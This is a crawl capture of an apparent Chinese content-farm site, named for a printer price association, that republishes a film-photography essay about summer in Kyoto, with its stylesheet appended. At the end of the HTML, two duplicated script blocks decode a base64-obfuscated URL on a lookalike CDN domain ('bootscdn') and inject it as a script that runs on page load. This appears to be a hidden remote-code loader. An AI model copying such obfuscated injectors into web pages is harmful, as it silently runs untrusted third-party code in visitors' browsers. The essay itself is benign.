

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.deaking.cn/pl/43445382.htm
body_size: 4822
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/spit/temple/capture.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>旅行 夏日的京都,好似一部青春电影-赤峰打印机价格协会</title>
    <meta name="title" content="旅行 夏日的京都,好似一部青春电影-赤峰打印机价格协会">
    <meta name="keywords" content="旅行 夏日的京都,好似一部青春电影">
    <meta name="description" content="More than Your expectionM2MORE手作 · 摄影 · 旅行 · 生活 · 美学夏日的京都，好似一部青春电影。阳光的味道，孩童的嬉笑，微风拂面的凉爽，雨后泥土的芬芳，夏天的蝉鸣，斑驳的树影，屋檐下随风摆动的风铃，溪水">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="旅行 夏日的京都,好似一部青春电影-赤峰打印机价格协会"/>
    <meta property="og:keywords" content="旅行 夏日的京都,好似一部青春电影">
    <meta property="og:description" content="More than Your expectionM2MORE手作 · 摄影 · 旅行 · 生活 · 美学夏日的京都，好似一部青春电影。阳光的味道，孩童的嬉笑，微风拂面的凉爽，雨后泥土的芬芳，夏天的蝉鸣，斑驳的树影，屋檐下随风摆动的风铃，溪水"/>
        <meta property="og:url" content="http://www.deaking.cn/pl/43445382.htm"/>
    <link rel="canonical" href="http://www.deaking.cn/pl/43445382.htm"/>
    <meta property="og:site_name" content="赤峰打印机价格协会"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/coach/suspicion/code.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="preserve HgAPkRHic candidate coil" href="/"><img src="/app/grand/scan/coach.png" alt="赤峰打印机价格协会" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">赤峰打印机价格协会</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/pl/">品类</a></li><li><a href="/px/">排行</a></li><li><a href="/zx/">资讯</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>旅行 夏日的京都,好似一部青春电影</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-07-31 18:57:28</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="box-sizing: border-box; background-color: white;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em 0px; text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; padding: 0.2em 0.5em 0.15em; border-left-width: 1px; border-left-style: solid; border-left-color: rgba(38, 41, 61, 0.901961); border-right-width: 1px; border-right-style: solid; border-right-color: rgba(38, 41, 61, 0.901961); box-sizing: border-box;"><section class="" style="line-height: 1em; vertical-align: top; font-size: 12px; color: rgba(38, 41, 61, 0.901961); box-sizing: border-box;"><section style="box-sizing: border-box;">More than Your expection</section></section><section style="margin-top: 0.5em; font-weight: bolder; line-height: 1; box-sizing: border-box;"><section class="" style="display: inline-block; padding: 0px 0.5em; font-size: 21px; color: rgba(38, 41, 61, 0.901961); box-sizing: border-box; background-color: rgba(255, 255, 254, 0.992157);"><section style="box-sizing: border-box;">M2MORE</section></section><section style="margin: -1em 0px 1em; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgba(38, 41, 61, 0.901961); box-sizing: border-box;"></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; font-size: 18px; color: rgba(38, 41, 61, 0.901961); box-sizing: border-box;"><section style="box-sizing: border-box;"><span style="line-height: 43.2px; box-sizing: border-box;"><strong style="box-sizing: border-box;">手作 · 摄影 · 旅行 · 生活 · 美学</strong></span></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; color: rgb(160, 160, 160); box-sizing: border-box;"><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;">夏日的京都，好似一部青春电影。</span></section><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;">阳光的味道，孩童的嬉笑，微风拂面的凉爽，雨后泥土的芬芳，夏天的蝉鸣，斑驳的树影，屋檐下随风摆动的风铃，溪水淙淙流过，赤脚走上木地板，泡汤入池的瞬间，大汗过后的冰啤酒....这些都是，我所理解的小清新。</span></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="font-size: 14px; color: rgb(136, 136, 136);">清新是夕阳西下，肆意嬉笑玩耍的孩子们</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="font-size: 14px; color: rgb(136, 136, 136);">清新是闲步于鸭川边的清风拂面</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="font-size: 14px; color: rgb(136, 136, 136);">清新是家家户户门口细心装饰的花朵</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="font-size: 14px; color: rgb(136, 136, 136);">清新是傍晚可爱的贵船，川床边架起的凉棚</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="font-size: 14px; color: rgb(136, 136, 136);">清新是沐浴在山林的绿意里 </span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是乡村里开过的小火车</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是少年们的回眸一笑</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是夏日岚山的微风</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是举杯品茗相视一笑的默契</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是边伴着淙淙清泉享受山间料理</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是寻找千与千寻般的神隐</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是坐拥一个属于自己的小院子</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是虽在人间人不识，</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是少女们，少女们就是清新</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是躲在树丛里碧玉一般的小青蛙</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是转角发现的杂货店</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是早膳后的一杯卡布奇诺</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是路边偶遇的咖啡店</span></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><p style="margin: 0.5em 0px; box-sizing: border-box; text-align: center;"><span style="color: rgb(136, 136, 136); font-size: 14px;">清新是每个发光的角角落落，只要有一双发现美的眼睛</span></p><p style="margin: 0.5em 0px; box-sizing: border-box; text-align: center;"><span style="color: rgb(136, 136, 136); font-size: 14px;">这这些都是，我所理解的</span></p><p style="margin: 0.5em 0px; box-sizing: border-box; text-align: center;"><span style="color: rgb(136, 136, 136); font-size: 14px;">小清新</span></p><p style=" margin: 0.5em 0px;  box-sizing: border-box; "></p></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; font-size: 10px; color: rgb(160, 160, 160); box-sizing: border-box;"><section style="box-sizing: border-box;">以上照片均为胶片拍摄，<br style="box-sizing: border-box;"></section><section style="box-sizing: border-box;">器材：佳能AE-1P，柯达5207电影卷</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border: 1px solid rgb(127, 140, 141); padding: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style=" margin: -25px 0% 0px;  box-sizing: border-box; "><section class="" style="color: rgb(249, 110, 87); font-size: 22px; box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 20px 0% 0px;  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: top; width: 30%; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style=" margin: 0.5em 0px; text-align: center;  box-sizing: border-box; "><section class="" style="box-sizing: border-box; width: 5em; height: 5em; display: inline-block; vertical-align: bottom; border-radius: 100%; background-image: url(http://mmbiz.qpic.cn/mmbiz/1vO9iaD7uZofTpgO1TOCuSvpX9YYaqU1pMVJys8eH3psicqXDnZOKvRYXuzFicD1l4JRgIsOyV6GdTeCH7GRhlAFw/0?wx_fmt=jpeg); background-size: 100%; background-position: 0% 62.5%; background-repeat: no-repeat;"><section class="" style="width: 100%; height: 100%; overflow: hidden; box-sizing: border-box;"> </section></section></section></section></section><section class="" style="display: inline-block; vertical-align: top; width: 70%; padding: 0px 20px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><span style="box-sizing: border-box;"><strong style="box-sizing: border-box;">士多啤梨是一种梨</strong></span></section><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section><section style="box-sizing: border-box;"><span style="font-size: 12px; box-sizing: border-box;">80后；</span></section><section style="box-sizing: border-box;"><span style="font-size: 12px; box-sizing: border-box;">Lofter资深胶片摄影师；</span></section><section style="box-sizing: border-box;"><span style="font-size: 12px; box-sizing: border-box;">自助旅行狂热爱好者，擅长用镜头诉说旅途心情，描绘异国风情。</span></section><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em 0px;  box-sizing: border-box; "></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-bottom: 0.5em;  box-sizing: border-box; "><section class="" style="margin: 0px; height: 2.4em; border-radius: 1em; box-sizing: border-box; background-color: rgb(160, 160, 160);"><section style="display: inline-block; width: 72%; margin-top: 0.6em; line-height: 1; text-align: center; white-space: nowrap; overflow: hidden; box-sizing: border-box;"><section class="" style="display: inline-block; white-space: nowrap; overflow: hidden; color: white; font-size: 14.4px; line-height: 1.3; box-sizing: border-box;"><section style="box-sizing: border-box;">点击上方<span style="color: rgb(81, 92, 125); font-size: 15.84px; box-sizing: border-box;">“公众号”</span> 可以订阅哦！</section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; font-size: 12px; box-sizing: border-box;"><section style="box-sizing: border-box;">长按二维码关注我们哦 (●ˇ∀ˇ●)</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center; overflow: hidden; font-size: 48px;  box-sizing: border-box; "><section class="" style="width: 3em; height: 3em; display: inline-block; margin: 0.6em 1.9em; transform: rotate(75deg); -webkit-transform: rotate(75deg); -moz-transform: rotate(75deg); -o-transform: rotate(75deg); box-sizing: border-box; background-color: rgb(160, 160, 160);"><section style="width: 100%; height: 100%; transform: rotate(-15deg); -webkit-transform: rotate(-15deg); -moz-transform: rotate(-15deg); -o-transform: rotate(-15deg); box-sizing: border-box; background-color: rgb(159, 160, 160);"><section style=" transform: rotate(-60deg); -webkit-transform: rotate(-60deg); -moz-transform: rotate(-60deg); -o-transform: rotate(-60deg); box-sizing: border-box;"><section class="" style="width: 3em; height: 3em; box-sizing: border-box; background-image: url(http://mmbiz.qpic.cn/mmbiz/1vO9iaD7uZofTpgO1TOCuSvpX9YYaqU1plU9kJrtrO7ft7VVISicJuZe8t2g0lxM2W9fX1PFEibTB5Pzv3LUhhhNA/0?wx_fmt=jpeg); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat;"><section class="" style="width: 100%; height: 100%; overflow: hidden; box-sizing: border-box;"> </section></section></section></section></section></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      
<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/pl/39373577.htm" title="【最新科技】三星开发全新的解锁方式,指纹、刷脸都弱爆了">【最新科技】三星开发全新的解锁方式,指纹、刷脸都弱爆了</a><b>2022-07-27 20:23:18</b></li>
                                                    <li><a href="/pl/39373579.htm" title="2月09日 魅族+美图+三星 最新报价">2月09日 魅族+美图+三星 最新报价</a><b>2022-07-08 19:06:25</b></li>
                                                    <li><a href="/pl/39373580.htm" title="后置镜头竖排:最新三星S9">后置镜头竖排:最新三星S9</a><b>2021-12-04 02:36:27</b></li>
                                                    <li><a href="/pl/39373582.htm" title="最新报价;9.26号正品国行三星,苹果,小米,华为等手机批发报价单">最新报价;9.26号正品国行三星,苹果,小米,华为等手机批发报价单</a><b>2022-06-27 00:19:52</b></li>
                                                    <li><a href="/pl/39373583.htm" title="最新报价;9.23号正品国行三星,苹果,小米,华为等手机批发报价单">最新报价;9.23号正品国行三星,苹果,小米,华为等手机批发报价单</a><b>2022-01-09 01:44:06</b></li>
                                                    <li><a href="/pl/39373587.htm" title="最新报价;9.18号正品国行三星,苹果,小米,华为等手机批发报价单">最新报价;9.18号正品国行三星,苹果,小米,华为等手机批发报价单</a><b>2021-12-06 05:12:04</b></li>
                                                    <li><a href="/pl/39373589.htm" title="最新报价;9.29号正品国行三星,苹果,小米,华为等手机批发报价单">最新报价;9.29号正品国行三星,苹果,小米,华为等手机批发报价单</a><b>2022-04-12 19:58:29</b></li>
                                                    <li><a href="/pl/39373591.htm" title="最新报价;11.3号正品国行三星,苹果,小米,华为等手机批发报价单">最新报价;11.3号正品国行三星,苹果,小米,华为等手机批发报价单</a><b>2020-10-25 18:11:01</b></li>
                                                    <li><a href="/pl/39373593.htm" title="最新报价;9.30号正品国行三星,苹果,小米,华为等手机批发报价单">最新报价;9.30号正品国行三星,苹果,小米,华为等手机批发报价单</a><b>2022-04-20 04:45:59</b></li>
                                                    <li><a href="/pl/39373595.htm" title="最新报价;9.28号正品国行三星,苹果,小米,华为等手机批发报价单">最新报价;9.28号正品国行三星,苹果,小米,华为等手机批发报价单</a><b>2022-07-23 00:48:27</b></li>
                                            </ul>
                </div>
            </div>
      
<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 赤峰打印机价格协会</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.deaking.cn/app/coach/suspicion/code.css
body_size: 1048
content:

.delayStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.exploreStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.wanderStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

